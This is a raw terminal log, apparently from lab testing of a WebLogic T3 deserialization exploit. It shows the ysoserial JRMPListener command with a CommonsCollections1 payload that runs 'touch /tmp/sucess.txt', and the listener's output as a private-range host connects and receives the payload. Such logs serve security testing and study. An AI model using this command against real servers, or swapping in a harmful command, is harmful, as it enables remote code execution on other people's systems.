 (root💀dragon)-[~/test/Weblogic_T3]
# java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'touch /tmp/
sucess.txt'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/root/test/Weblogic_T3/ysoserial-0.0.6-
SNAPSHOT-BETA-all.jar) to constructor sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 1099
Have connection from /192.168.138.131:53712
Reading message...
Is DGC call for [[0:0:0, -938151172]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.138.131:53716
Reading message...
Is DGC call for [[0:0:0, -938151172]]
Sending return with payload for obj [0:0:0, 2]
↑ 0.1 KB/s
↓ 0.0 KB/s